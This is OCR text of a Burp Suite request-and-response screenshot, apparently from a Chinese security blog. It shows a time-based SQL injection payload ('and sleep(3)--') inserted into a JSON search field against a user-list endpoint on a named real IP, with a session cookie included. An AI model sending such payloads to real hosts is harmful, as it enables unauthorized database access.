 Send
Cancel
< | ▾
> | ▾
Target: http://47.116.69.
Request
Raw
Params
Headers
Hex
GET
/user/list?search=%7B%22userName%22%3A%22'and+sleep(3)--%22%2C%22loginName%22%3A%22q%
22%2C%22offset%22%3A%221%22%2C%22rows%22%3A%22
currentPage=1&pageSize=10&t=16
15274773529 HTTP/1.1
Host: 47.116.69.14
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://47.116.69.14/pages/manage/user.html
Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1615274745;
JSESSIONID=C5EBD91E0E68081AA25F206F2FECAC82;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1615274770
Response
Raw
Headers
Hex
JSON Decoder
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 69
Date: Tue, 09 Mar 2021 07:59:08 GMT
Connection: close
{"code":200,"data":{"page":{"rows":[],"total":0},"message":"成功"}}
Qingy之安全